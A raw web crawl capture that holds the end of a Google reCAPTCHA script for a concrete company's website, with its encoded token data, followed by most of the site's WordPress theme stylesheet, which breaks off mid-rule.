worCocKhw6A3V8OmXsOMwrXCrcKtJ0rDr8OnwrU0wo9kw5nCvMOydF/CisKoVMOTw43CnsKLwqMKwqEPOirDkMK4RlfCgR/ClkkvdRhxfcKTw4bCq0FPE1XDp8KDCMOXP8OJFTYsaE8zEwTCo2rDlMOow6vCgMKQwrN6w7vDnTnCkQHCuj/CtsOCw5vCsMOnwr80w4srJTUNWFRLw7jDlE/Duw/CrCzCucKBHgVlUHZrwoInwolaTsKOw7Jne1zCrcKGw4jCoMK+dcOddcKqwr/Ck8K2wrXDoC7CjsKKw4rCicKoAVFrwpvCqMOTw7zDrwhtwqrDrcKXw7PDk34Ow6xBEsKDVmHCh8KDw7d/dsOhAAXDqS5QeVpVSsOXw5JOdVDClWDCtntdOks5TSjClsKzw5/Cr2DDlTw0QVxdwoR8TlEowqzCk8KtwqhFw7JMw6vDlMK5w7YXw4sFwoDDkhTCs2DCj8KGwrPDvWXCkWDDh8OzwrYFwrpqwoZxJ8OMwq3Dji43W8K0w74/csOjIMOWbcK9a1FxLMKLM8OLak8GSG5Fw6RWw4DDgloSR8KDB3snwr5MOGLDoTvDjMOzwoF3woXDr8Kcwr/[base64]/[base64]/DtUPDmMOhX8OhwrEJw5lOw5BHTmTCt0ZxfjZdfgvCpCvDu8KMwqclwp7CjsOFQMKLwoAlw57DjEDDnADDgBtxTGt+IMO+NFwlwoHCmWlFLsOgw7x6SmbDsnhPw5ELw6loMXvDqj42w6/DqcKZwpopMMKuw50WXGbDkDZzOFkYworCscK6bmFrw7rDjsKewqPDu8O2AcKDw4XDn8Oqw50gw7XCpcKtwpoHwq7CmcKywqHDuBEaw43DqTfCmcKVMnzDrRnDrz3Dkx1GV8OuJWvDrU0zw6dCwpxfw5TDmT4xwox1woPDv8Kgw5ltwpLDrcKEMDZ/[base64]/DiHdJw5dlYsKFESBBwrXDosOXS1AWeCfDu8K8An7CugzCh8KuacOfXVQ3wplnAsKDwq7ChBRhPcOaAMKuLGjCuMO9wpd/w6TDgHrCuMOVwoMxTwNAw6fDucKvwpxEw69MHsO8Rxl/wobDpcKMZRzDqxbCil1CUcOpwoUHKcK+Y1pVw7TDhURKEcKyB8OGwoHCgcOrCMKNwqLDiGrCrcOCBEFebTEZdHTCmR/DmMKBOcK/VcKqfWLCoT8KdDxmK8Ofw49rw7nDvBERHl9mFcOtwqtDR0J5cSgmw70OwpExAkBAKsKGw51Xw6ccW2RFMFwDNDDCg8KIFHc+wq/DscOxKcKbEwDDox/[base64]/[base64]/[base64]/CpcK1QsK9w70uXQMVw7XDs8OEdA/Do8KJw45Nw5fDg30VwqVXYMO+wp/Cv8O1esKAGj3DghIlDg3ChMK1KjnCm2jCosO5wrnDqcO5wqEiamDDkjLCpkVEw7xcXMOaAcKUIx3CrMKGwoRZw7VIXhbCtm3CncO/[base64]\x22],null,[\x22conf\x22,null,\x226Ld20HAaAAAAAIO1OIH8NDwYMwKFK8B0_JW2WMVD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://successcrete.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+AbEEsDL2kfjsrY7ILmNnIgvKkB28B8LWqavx1x46Qg\\u003d\x22,1,0,null,1,1768725906443,0,0,[227,15,50,212,112],null,[115,2,179,226,15],\x22RC-wn_cC2Y3SUzZIg\x22,null,null,null,null,null,\x220dAFcWeA4dLw_-77ODVFipDE39fKEed-nPNDcAoXIl_QKgMwuzSGlo3KRrjY-EXdBl-WQ7WmfjPOiuNB1ZNKwC9BBWvp25L3vhZA\x22,1768808706435]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://successcrete.com/wp-content/themes/ryan_concrete/style.css?ver=20200301
body_size: 15170
content:
@charset "UTF-8";
/*
Theme Name: RYAN-CONCRETE
Author: Ryan Hwang | 2020/5/1
Author URI: https://www.ryan.com
Description: CONCRETE STYLE
Version: 1.0.0 
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: ryan
Tags: RESPONSIVE,LIST ,DETAIL,WIDGET,COMMENT

*/
/*--------------------------------------------------------------
0. Reset
--------------------------------------------------------------*/
 


html {
  -webkit-text-size-adjust: 100%;
  overflow-x: hidden;
}

html, body, div, span, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
abbr, address, cite, code,
del, dfn, em, img, ins, kbd, q, samp,
small, strong, sub, sup, var,
b, i,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure,
footer, header, hgroup, menu, nav, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent;
  word-wrap: break-word;
}

body {
  line-height: 1;
  overflow-x: hidden;
}

article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section, main {
  display: block;
}

nav ul {
  list-style: none;
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after,
q:before, q:after {
  content: '';
  content: none;
}

a {
  margin: 0;
  padding: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent;
}

ins {
  color: #333;
  text-decoration: none;
}

mark {
  background-color: #ff9;
  color: #333;
  font-style: italic;
  font-weight: bold;
}

del {
  text-decoration: line-through;
}

abbr[title], dfn[title] {
  border-bottom: 1px dotted;
  cursor: help;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

hr {
  display: block;
  height: 1px;
  border: 0;
  border-top: 1px solid #eee;
  margin: 1em 0;
  padding: 0;
}

input, select {
  vertical-align: middle;
}

sup {
  top: -.5em;
}

sub, sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}


/*--------------------------------------------------------------
3.3 Pagination
--------------------------------------------------------------*/
.scroller-status {
  font-size: 14px;
  text-align: center;
  position: relative;
  top: -2px;
}

.scroller-status img {
  width: 16px;
  margin: -2px 4px 0 0;
  vertical-align: middle;
}

.scroller-status .infinite-scroll-request {
  background-color: #fff;
  border: 1px solid #eaeaea;
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
  color: #999;
  display: none;
  padding: 9px 0;
}

.scroller-status .infinite-scroll-last,
.scroller-status .infinite-scroll-error {
  background-color: #fff;
  border: 1px solid #eaeaea;
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
  color: #999;
  display: none;
  padding: 9px 0;
}

.pagination {
  background-color: #fff;
  border: 1px solid #eaeaea;
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
  text-align: center;
  position: relative;
  top: -1px;
}

.pagination .page-numbers {
  background-color: #fff;
  border-radius: 3px;
  color: #555;
  display: inline-block;
  font-size: 15px;
  height: 30px;
  line-height: 30px;
  margin: 9px 0;
  padding: 0 10px;
  text-transform: uppercase;
}

.pagination .page-numbers:hover {
  background-color: #f5f5f5;
  text-decoration: none;
}

.pagination .page-numbers.dots:hover {
  color: #333;
  background-color: transparent;
}

.pagination .page-numbers.current {
  background-color: #f5f5f5;
}

.pagination .prev,
.pagination .next {
  position: relative;
}


.error404 .site-main .entry-thumbnail,
.single .site-main .entry-thumbnail,
.page .site-main .entry-thumbnail {
  margin-bottom: 10px;
}

.error404 h1.entry-title,
.single h1.entry-title,
.page h1.entry-title {
  font-size: 1.6em;
  font-weight: bold;
  line-height: 1.4;
  margin-bottom: 15px;
}

.error404 .entry-content label,
.error404 .page-content label {
  display: inline-block;
}

.breadcrumbs {
  background-color: #fbfbfb;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
  padding: 0 20px;
  border-bottom: 1px solid #eaeaea;
}

.breadcrumbs h1 {
  font-size: 1.2em;
  line-height: 1;
}

.breadcrumbs h1 span.title {
  display: block;
  padding: 13px 0;
}

.breadcrumbs .taxonomy-description {
  color: #828a92;
  margin-bottom: 13px;
}

.breadcrumbs.is_zhuanti {
  background-color: #fff;
  padding: 20px 20px 10px 20px;
  position: relative;
}

.breadcrumbs.is_zhuanti .thumbnail {
  line-height: 0.5;
}

.breadcrumbs.is_zhuanti img {
  line-height: 0.5;
  width: 100%;
}

.breadcrumbs.is_zhuanti h1 {
  background-color: #ffbe02;
  color: #fff;
  display: none;
  font-size: 20px;
  padding: 0 20px;
  position: absolute;
  height: 40px;
  line-height: 40px;
  top: 20px;
  left: 20px;
}

.breadcrumbs.is_zhuanti h1 span.title {
  padding: 0;
}

.breadcrumbs.is_zhuanti .taxonomy-description {
  color: #999;
  margin-top: 15px;
}

.single-breadcrumbs {
  background-color: #fff;
  border-top: 1px solid #f0f0f0;
  border-bottom: 1px solid #f0f0f0;
  color: #999;
  font-size: 13px;
  margin-bottom: 20px;
  padding: 10px 0;
}

.single-breadcrumbs .fa {
  margin: 0 5px;
}

.single-breadcrumbs a {
  color: #999;
}

.single-breadcrumbs .single-posts-nav {
  float: right;
}

.single-credit {
  background-color: #f9f9f9;
  border-radius: 3px;
  margin: 30px 0;
  font-size: 13px;
  line-height: 1.5;
  padding: 10px;
  border: 1px solid #efefef;
  color: #999;
}

.single #primary .entry-category-single {
  margin-right: 15px;
}

.single #primary .entry-footer {
  text-align: center;
}

.single #primary .entry-footer .entry-like,
.single #primary .entry-footer .entry-sponsor {
  display: inline-block;
  font-size: 16px;
  margin: 0 2px;
}

.single #primary .entry-footer .entry-like em {
  font-style: normal;
}

.single #primary .entry-footer .entry-like a {
  border: 1px solid;
  border-radius: 5px;
  display: inline-block;
  padding: 7px 30px;
}

.single #primary .entry-footer .entry-like a.liked {
  background-color: #bbb;
  border-color: #bbb;
  color: #fff;
}

.single #primary .entry-footer .entry-like a:hover {
  color: #fff;
}

.single #primary .entry-footer .entry-sponsor span {
  border: 1px solid;
  border-radius: 5px;
  display: inline-block;
  padding: 7px 30px;
  cursor: pointer;
}

.single #primary .entry-footer .entry-sponsor span:hover {
  color: #fff;
}

.single #primary .entry-bottom {
  margin-top: 40px;
  margin-bottom: 20px;
}

.custom-share {
  float: right;
  position: relative;
  display: none;
}

.custom-share:before {
  color: #999;
  position: absolute;
  content: "分享";
  font-size: 13px;
  display: block;
  right: 100%;
  top: 2px;
  width: 36px;
  text-align: center;
}

.custom-share .bdsharebuttonbox a {
  background-color: #f5f6f7;
  width: 28px;
  height: 28px;
  display: inline-block;
  margin: 0 0 0 4px;
  background-size: 16px 16px;
  background-position: center center;
  background-repeat: no-repeat;
  border-radius: 50%;
  padding: 0;
}

.custom-share .bdsharebuttonbox a:hover {
  background-color: #eee;
  opacity: 1;
}

.custom-share .bdsharebuttonbox .bds_qzone {
  background-image: url("assets/img/icon-qzone.png");
}

.custom-share .bdsharebuttonbox .bds_tsina {
  background-image: url("assets/img/icon-weibo.png");
}

.custom-share .bdsharebuttonbox .bds_weixin {
  background-image: url("assets/img/icon-weixin.png");
}

.custom-share .bdsharebuttonbox .bds_sqq {
  background-image: url("assets/img/icon-qq.png");
}

/* Author Box */
.author-box {
  background-color: #fbfbfb;
  border: 1px solid #efefef;
  border-radius: 3px;
  margin: 0 0 -26px 0;
  padding: 15px;
  position: relative;
  z-index: 2;
}

.author-box .avatar {
  border-radius: 50%;
  float: left;
  width: 64px;
  height: auto;
  line-height: 0.8;
  margin: 0 18px 0 0;
}

.author-box .author-meta .author-name {
  font-size: 1em;
  margin-bottom: 5px;
}

.author-box .author-meta .author-name a {
  color: #333;
}

.author-box .author-meta .author-desc {
  color: #666;
  display: table;
  font-size: 0.95em;
}

/* Related  Posts */
.related-content {
  border-top: 1px solid #eaeaea;
  margin: 20px 0 0 0;
  padding-top: 25px;
}

.related-content .section-title {
  font-weight: bold;
  margin-bottom: 15px;
}

.related-content ul li {
  color: #999;
  list-style: none;
  position: relative;
  padding-left: 14px;
}

.related-content ul li:before {
  border-radius: 50%;
  background-color: #ccc;
  content: " ";
  display: inline-block;
  width: 5px;
  height: 5px;
  position: absolute;
  left: 0;
  top: 10px;
}

.related-content ul li .entry-meta {
  color: #999;
  position: absolute;
  right: 0;
  font-size: 13px;
  width: 150px;
  text-align: right;
}

.related-content ul li .entry-meta i {
  display: none;
}

.related-content ul li .entry-meta em {
  font-style: normal;
  margin-left: 2px;
}

.related-content ul li .entry-meta a {
  color: #999;
}

.related-content ul li .entry-meta a:hover {
  color: #333;
}

.related-content ul li .entry-meta .entry-comment {
  margin-left: 7px;
  padding-left: 11px;
  position: relative;
}

.related-content ul li .entry-meta .entry-comment:before {
  background-color: #ccc;
  border-radius: 50%;
  content: " ";
  display: inline-block;
  width: 4px;
  height: 4px;
  position: absolute;
  left: 0;
  top: 6px;
}

.related-content .hentry {
  margin-bottom: 10px;
}

/* Entry Tags */
.entry-tags {
  float: left;
  color: #999;
}

.entry-tags span {
  font-size: 14px;
  margin-right: 10px;
}

.entry-tags .tag-links a {
  background-color: #f5f5f5;
  border-radius: 2px;
  display: inline-block;
  color: #999;
  font-size: 13px;
  height: 24px;
  line-height: 24px;
  margin: 0 2px 5px 0;
  padding: 0 8px;
  position: relative;
}

.entry-tags .tag-links a:hover {
  color: #fff;
  text-decoration: none;
}

/* Entry Content */
.entry-content {
  font-size: 1.1em;
  /* Begin WP 5.0+ Styles */
  /* End WP 5.0+ Styles */
}

.entry-content a {
  text-decoration: underline;
}

.entry-content a:hover {
  text-decoration: none;
}

.entry-content .wp-post-image {
  margin-bottom: 20px;
  width: 100%;
}

.entry-content img {
  margin-bottom: 20px;
  max-width: 100%;
}

.entry-content .wp-caption img {
  margin-bottom: 0;
}

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
  font-weight: bold;
  margin-bottom: 25px;
  line-height: 1.35;
}

.entry-content h1 {
  font-size: 26px;
}

.entry-content h2 {
  font-size: 22px;
}

.entry-content h3 {
  font-size: 18px;
}

.entry-content h4 {
  font-size: 16px;
}

.entry-content h5, .entry-content h6 {
  font-size: 14px;
}

.entry-content p {
  line-height: 1.9;
  margin-bottom: 25px;
}

.entry-content * p,
.entry-content code p,
.entry-content blockquote p,
.entry-content form p,
.entry-content table p {
  text-indent: 0;
}

.entry-content ul,
.entry-content ol {
  margin: 0 0 25px 0;
}

.entry-content ul ul,
.entry-content ul ol,
.entry-content ol ul,
.entry-content ol ol {
  margin: 8px 0 0 10px;
}

.entry-content ul li {
  list-style: none;
  margin: 0 0 10px 0;
  padding-left: 15px;
  position: relative;
}

.entry-content ul li:hover:before {
  color: #333;
}

.entry-content ul li:before {
  border-radius: 50%;
  background-color: #ccc;
  content: " ";
  display: inline-block;
  width: 5px;
  height: 5px;
  position: absolute;
  left: 0;
  top: 10px;
}

.entry-content ul li ul li {
  list-style: none;
}

.entry-content ol li {
  list-style: inside decimal;
  margin: 0 0 10px 0;
}

.entry-content label {
  font-size: 1em;
  font-weight: bold;
}

.entry-content select {
  padding: 0 25px 0 10px;
}

.entry-content select:focus, .entry-content select:active {
  outline: none;
}

.entry-content dl {
  margin-bottom: 20px;
}

.entry-content fieldset {
  border: 1px solid #e9e9e9;
  margin: 0 2px 20px 2px;
  padding: 0.35em 0.625em 0.75em;
}

.entry-content input[type="radio"] {
  -webkit-appearance: radio;
}

.entry-content input[type="checkbox"] {
  -webkit-appearance: checkbox;
}

.entry-content ::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}

.entry-content table {
  margin-bottom: 20px;
}

.entry-content input[type="text"],
.entry-content input[type="email"],
.entry-content input[type="url"],
.entry-content input[type="search"],
.entry-content input[type="password"] {
  width: 300px;
}

.entry-content input[type="file"] {
  border: none;
}

.entry-content textarea {
  width: 100%;
  height: 250px;
}

.entry-content .wp-caption {
  background-color: #f7f7f7;
  padding: 0 0 1px 0;
}

.entry-content .wp-caption-text {
  font-size: 13px;
  font-style: italic;
  color: #999;
}

.entry-content .wp-block-gallery {
  margin: 0 0 9px 0;
}

.entry-content .wp-block-gallery li {
  padding: 0;
}

.entry-content .wp-block-gallery li:before {
  content: none;
}

.entry-content .wp-block-gallery li img {
  margin: 0;
}

.entry-content .wp-block-audio figcaption,
.entry-content .wp-block-video figcaption,
.entry-content .wp-block-image figcaption,
.entry-content .wp-block-gallery .blocks-gallery-image figcaption,
.entry-content .wp-block-gallery .blocks-gallery-item figcaption {
  box-sizing: border-box;
  line-height: 1.6;
  margin: 0;
  padding: 0.5rem;
  text-align: center;
}

.entry-content .wp-block-image figcaption {
  margin-top: -20px;
}

.entry-content iframe,
.entry-content .wp-block-audio,
.entry-content .wp-block-video {
  margin-bottom: 20px;
}

.entry-content * p {
  text-indent: 0;
}

.entry-content .page-links {
  color: #999;
  text-align: center;
}

.entry-content .page-links .page-links-title {
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  color: #999;
}

.entry-content .page-links span {
  border: 1px solid #efefef;
  background-color: #fff;
  display: inline-block;
  margin: 0 -3px;
  padding: 0 12px;
  height: 34px;
  line-height: 34px;
}

.entry-content .page-links a {
  text-decoration: none;
}

.entry-content .page-links a:last-child span {
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}

blockquote {
  background-color: #f7f7f7;
  border-left: 3px solid #ddd;
  margin-bottom: 25px;
  padding: 20px;
  position: relative;
}

blockquote p:last-child {
  margin-bottom: 0;
}

blockquote cite {
  color: #777;
  display: block;
  font-size: 14px;
  font-style: normal;
}

/*--------------------------------------------------------------
5. Archive/Search Page
--------------------------------------------------------------*/
.search-no-results .page-title {
  font-size: 18px;
  margin-bottom: 10px;
}

.no-results .entry-content p,
.not-found .entry-content p {
  text-indent: 0;
}

/*--------------------------------------------------------------
6. Comments
--------------------------------------------------------------*/
.comment-respond {
  border-top: 1px solid #f0f0f0;
  margin: 25px 0;
  padding: 25px 0 0 0;
}

.comments-title {
  font-size: 1em;
  font-weight: bold;
  margin-bottom: 20px;
  border-top: 1px solid #f0f0f0;
  margin-top: 25px;
  padding-top: 25px;
}

.comments-title:before {
  top: 30px !important;
}

.comment-reply-title {
  font-size: 1em;
  font-weight: bold;
  margin-bottom: 20px;
  text-transform: uppercase;
}

.comment-list {
  list-style: none;
}

.comment-author {
  font-size: 14px;
}

.comment-meta {
  margin-bottom: 5px;
}

.comment-list .reply,
.comment-metadata {
  font-size: 13px;
}

.comment-author .fn {
  font-weight: normal;
}

.comment-author a {
  color: #2b2b2b;
}

.comment-list .trackback a,
.comment-list .pingback a,
.comment-metadata a,
.comment-list .reply a {
  color: #999;
}

.comment-list .trackback a:visited,
.comment-list .pingback a:visited,
.comment-metadata a:visited,
.comment-list .reply a:visited {
  color: #999;
}

.comment-list .trackback a:hover,
.comment-list .pingback a:hover,
.comment-metadata a:hover,
.comment-list .reply a:hover {
  color: #333;
}

.comment-author a:hover {
  color: #333;
}

.comment-list article,
.comment-list .pingback,
.comment-list .trackback {
  margin: 0 0 20px 0;
  border-top: 1px solid #f0f0f0;
  padding-top: 20px;
  position: relative;
}

.comment-list > li:first-child > article,
.comment-list > .pingback:first-child,
.comment-list > .trackback:first-child {
  border-top: 0;
  padding-top: 0;
}

.comment-list > li:first-child > article .reply,
.comment-list > .pingback:first-child .reply,
.comment-list > .trackback:first-child .reply {
  top: 0;
}

.comment-author {
  position: relative;
}

.comment-author .avatar {
  border-radius: 50%;
  position: absolute;
  top: 0;
  left: 0;
  width: 36px;
  height: auto;
}

.says {
  display: none;
}

.comment-author,
.comment-awaiting-moderation,
.comment-content {
  padding-left: 50px;
}

.comment-list .reply {
  visibility: hidden;
  position: absolute;
  top: 20px;
  right: 0;
}

.comment-body:hover .reply {
  visibility: visible;
}

.comment-author {
  display: inline;
}

.comment-metadata {
  display: inline;
  margin-left: 7px;
}

.comment-edit-link {
  margin-left: 10px;
}

.comment-edit-link:hover {
  text-decoration: none;
}

#cancel-comment-reply-link:hover {
  text-decoration: none;
}

.comment-edit-link:before {
  content: "\f411";
}

.comment-reply-link:hover {
  text-decoration: none;
}

.comment-reply-link:before,
.comment-reply-login:before {
  content: '\f467';
  color: #aaa;
  margin-right: 2px;
}

.comment-content {
  font-size: 15px;
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  hyphens: auto;
  word-wrap: break-word;
}

.comment-content ul,
.comment-content ol {
  margin: 0 0 24px 0;
}

.comment-content li > ul,
.comment-content li > ol {
  margin-bottom: 0;
}

.comment-content > :last-child {
  margin-bottom: 0;
}

.comment-list .children {
  list-style: none;
  background: #f7f7f7;
  padding: 20px;
  position: relative;
  margin: 0 0 -1px 0;
  z-index: 2;
}

.comment-list .children:before {
  color: #f7f7f7;
  top: -16px;
  left: 13px;
  font-family: "fontawesome";
  font-size: 20px;
  content: "\f0d8";
  position: absolute;
  width: 20px;
  text-align: center;
}

.comment-list .children li article {
  border-top-color: #eee;
}

.comment-list .children li:first-child article {
  border-top: none;
  padding-top: 0;
}

.comment-list .children li:first-child article .reply {
  top: 0;
}

.comment-list .children li:last-child article {
  margin-bottom: 0;
}

.comment-notes,
.comment-awaiting-moderation,
.logged-in-as,
.no-comments,
.form-allowed-tags,
.form-allowed-tags code {
  color: #999;
}

.comment-notes a,
.comment-awaiting-moderation a,
.logged-in-as a,
.no-comments a,
.form-allowed-tags a,
.form-allowed-tags code a {
  color: #999;
}

.comment-notes a:hover,
.comment-awaiting-moderation a:hover,
.logged-in-as a:hover,
.no-comments a:hover,
.form-allowed-tags a:hover,
.form-allowed-tags code a:hover {
  color: #333;
}

.comment-notes,
.comment-awaiting-moderation,
.logged-in-as {
  font-size: 14px;
  margin-bottom: 10px;
}

.no-comments {
  font-size: 16px;
  font-weight: 900;
  line-height: 1.5;
  margin-top: 24px;
  text-transform: uppercase;
}

.comment-form .comment-form-comment,
.comment-form .comment-form-author,
.comment-form .comment-form-email,
.comment-form .comment-form-url {
  margin-bottom: 20px;
}

.comment-form textarea {
  width: 100%;
}

.comment-form .comment-form-author,
.comment-form .comment-form-email {
  width: 32%;
  margin-right: 2%;
}

.comment-form .comment-form-url {
  width: 32%;
}

.comment-form .comment-form-author {
  float: left;
}

.comment-form .comment-form-email {
  float: left;
}

.comment-form .comment-form-url {
  float: right;
}

.comment-form:after {
  content: '';
  display: block;
  clear: both;
}

.comment-form .submit {
  font-size: 14px;
  padding: 0 18px;
}

.comment-form label {
  font-size: 14px;
}

.comment-form-cookies-consent {
  display: none;
  margin-bottom: 20px;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"] {
  width: 100%;
}

.form-allowed-tags,
.form-allowed-tags code {
  font-size: 12px;
  line-height: 1.5;
}

.required {
  color: #c0392b;
}

.comment-reply-title small a {
  color: #2b2b2b;
  float: right;
  height: 24px;
  overflow: hidden;
  width: 24px;
}

.comment-reply-title small a:before {
  content: "\f405";
  font-size: 20px;
}

.comment-navigation {
  font-size: 13px;
}

.comment-navigation:after {
  clear: both;
  content: " ";
  display: block;
}

.comment-navigation .nav-next,
.comment-navigation .nav-previous {
  display: inline-block;
}

.comment-navigation .nav-previous {
  float: left;
}

.comment-navigation .nav-next {
  float: right;
}

#comment-nav-above {
  margin-bottom: 20px;
}

#comment-nav-below {
  margin-bottom: 0;
}

.must-log-in {
  background: #f7f7f7;
  height: 150px;
  line-height: 150px;
  text-align: center;
  font-size: 14px;
  color: #888;
  border-radius: 3px;
  margin-bottom: -27px;
  z-index: 2;
  position: relative;
}

.must-log-in a {
  color: #fff;
  display: inline-block;
  line-height: 30px;
  padding: 0 15px;
  margin: 0 -10px 0 10px;
  border-radius: 15px;
  z-index: 2;
  position: relative;
}

.must-log-in a:hover {
  background-image: url("assets/img/overlay.png");
  background-repeat: repeat;
  color: #fff;
  text-decoration: none;
}

/*--------------------------------------------------------------
7. Sidebar
--------------------------------------------------------------*/
.sidebar {
  float: right;
  width: 360px;
  transition: 0.3s all;
  /* Media Gallery */
  /* Posts with Thumbnail Widget */
  /* Ad Widget */
  /* Custom Text Widget */
}

.sidebar .sidebar__inner {
  position: relative;
  transform: translate(0, 0);
  transform: translate3d(0, 0, 0);
}

.sidebar .widget {
  background-color: #fff;
  border: 1px solid #eaeaea;
  border-radius: 3px;
  margin-bottom: 20px;
  padding: 15px;
  line-height: 1.4;
}

.sidebar .widget:last-child {
  margin-bottom: 0;
}

.sidebar .widget .widget-title {
  background-color: #fbfbfb;
  border-bottom: 1px solid #eaeaea;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
  color: #333;
  font-size: 1em;
  position: relative;
  padding: 10px 15px;
  position: relative;
  top: -15px;
  left: -15px;
  width: 328px;
}

.sidebar .widget p {
  margin-bottom: 15px;
}

.sidebar .widget ul > li {
  list-style: none;
  margin-bottom: 15px;
  position: relative;
}

.sidebar .widget ul > li a {
  color: #333;
}

.sidebar .widget ul li:last-child {
  margin-bottom: 0;
}

.sidebar .widget select {
  width: 100%;
  max-width: 100%;
}

.sidebar .widget_search #searchform {
  height: 38px;
  position: relative;
}

.sidebar .widget_search input[type='search'] {
  width: 100%;
  height: 38px;
  line-height: 38px;
  border: 1px solid #e9e9e9;
}

.sidebar .widget_search button.search-submit,
.sidebar .widget_search input[type='submit'] {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  width: 64px;
  height: 38px;
  text-align: center;
  padding-left: 0;
  padding-right: 0;
  position: absolute;
  top: 0;
  right: 0;
}

.sidebar .widget_media_gallery .bx-wrapper {
  visibility: hidden;
}

.sidebar .widget_media_gallery .bx-wrapper .bx-pager {
  right: 13px;
  bottom: 10px;
}

.sidebar .widget_media_gallery .gallery-slider {
  display: none;
}

.sidebar .widget_posts_thumbnail {
  padding-bottom: 0;
}

.sidebar .widget_posts_thumbnail ul {
  position: relative;
  left: -15px;
  margin-top: -15px;
  width: 358px;
}

.sidebar .widget_posts_thumbnail ul li {
  border-bottom: 1px solid #f3f3f3;
  margin: 0;
  padding: 15px 15px 14px 15px;
}

.sidebar .widget_posts_thumbnail ul li:after {
  content: "";
  display: block;
  clear: both;
}

.sidebar .widget_posts_thumbnail ul li:hover {
  background-color: #f9f9f9;
}

.sidebar .widget_posts_thumbnail ul li:last-child {
  border-bottom: none;
}

.sidebar .widget_posts_thumbnail .entry-thumbnail {
  float: left;
}

.sidebar .widget_posts_thumbnail .thumbnail-wrap {
  float: left;
  width: 100px;
  margin: 0 12px 0 0;
}

.sidebar .widget_posts_thumbnail .entry-wrap {
  color: #999;
  line-height: 1.3;
  display: table;
}

.sidebar .widget_posts_thumbnail .entry-wrap a {
  font-size: 14px;
}

.sidebar .widget_posts_thumbnail .thumbnail-wrap {
  line-height: 0.5;
}

.sidebar .widget_posts_thumbnail .entry-meta {
  font-size: 13px;
  margin-top: 4px;
}

.sidebar .widget_ad {
  border: none;
  background: none;
  padding: 0;
  position: relative;
  box-shadow: none;
}

.sidebar .widget_ad .adwidget {
  line-height: 0.8;
}

.sidebar .widget_ad .widget-title {
  border-bottom: none;
  color: #fff;
  display: none;
  font-size: 12px;
  font-weight: normal;
  margin: 0;
  padding: 0;
  position: absolute;
  bottom: 1px;
  top: auto;
  left: 0;
  z-index: 99;
  background: rgba(50, 50, 50, 0.3);
  padding: 2px 5px;
  border-top-right-radius: 10px;
  width: auto;
}

.sidebar .widget_ad .widget-title:before, .sidebar .widget_ad .widget-title:after {
  content: none;
}

.sidebar .widget_ad .widget-title span {
  background-color: transparent;
  padding: 0;
  position: static;
}

.sidebar .widget_custom_text .widget-link {
  display: block;
}

.sidebar .widget_custom_text .widget-link:hover .custom-text {
  color: #999;
}

.sidebar .widget_custom_text .widget-title {
  border: none;
  border-radius: 0;
  color: #fff;
  display: inline-block;
  font-size: 14px;
  padding: 5px 15px;
  width: auto;
  margin: -1px 0 0 15px;
  z-index: 2;
}

.sidebar .widget_custom_text h4 {
  font-size: 20px;
  font-weight: normal;
  margin-bottom: 10px;
}

.sidebar .widget_custom_text .custom-text {
  color: #999;
  font-size: 14px;
  line-height: 1.7;
}

/* Tag Cloud Widget */
.widget_tag_cloud {
  
  padding-right: 0 !important;
  padding-bottom: 13px !important;
}
.widget_tag_cloud h2{
  font-family: 'Roboto','Josefin Sans', sans-serif!important;
}

.widget_tag_cloud .tagcloud:after {
  content: " ";
  clear: both;
  display: block;
}

.widget_tag_cloud .tagcloud a {
  background-color: #f5f5f5;
  border-radius: 3px;
  display: block;
  color: #888 !important;
  float: left;
  font-size: 12px !important;
  /* width: 87px; */
  height: 28px;
  line-height: 28px;
  margin: 0 4px 4px 0;
  padding: 0 10px;
  position: relative;
  text-decoration: none;
  overflow: hidden;
}

.widget_tag_cloud .tagcloud a:hover {
  color: #fff !important;
  text-decoration: none;
}

/* Recent Posts Widget */
.widget_recent_entries .post-date {
  font-size: 13px;
  color: #999;
  margin-left: 5px;
}

/*--------------------------------------------------------------
7. Footer
--------------------------------------------------------------*/
.footer-partners {
  background-color: #fff;
  margin-bottom: 20px;
  position: relative;
}

.footer-partners .widget-title {
  display: none;
}

.footer-partners .partner-title {
  border-bottom: 1px solid #f0f0f0;
  font-size: 1em;
  line-height: 1;
  margin-bottom: 10px;
  padding: 15px 20px 15px 34px;
  position: relative;
}

.footer-partners .partner-title:before {
  border-radius: 1px;
  content: " ";
  display: block;
  width: 4px;
  height: 15px;
  position: absolute;
  top: 15px;
  left: 20px;
}

.footer-partners .partner-title strong {
  font-weight: bold;
}

.footer-partners .partner-title .partner-desc {
  color: #aaa;
  font-size: 13px;
  margin-left: 10px;
}

.footer-partners .partner-title .partner-link {
  float: right;
  font-size: 13px;
}

.footer-partners .partner-title .partner-link a {
